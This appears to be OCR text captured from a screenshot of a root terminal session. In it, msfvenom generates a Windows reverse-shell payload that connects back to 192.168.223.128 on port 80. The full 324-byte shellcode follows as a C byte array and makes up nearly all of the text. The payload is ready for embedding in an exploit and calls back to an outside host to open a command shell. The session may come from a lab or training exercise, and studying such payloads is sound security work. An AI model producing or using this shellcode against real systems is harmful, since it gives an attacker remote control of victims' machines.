 Applications Places Terminal Tue 23:27 1
root@vanshit: ~
File Edit View Search Terminal Help
root@vanshit:~# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.223.128 LPORT=80 -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\xdf\x80\x68"
"\x02\x00\x00\x50\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
root@vanshit:~#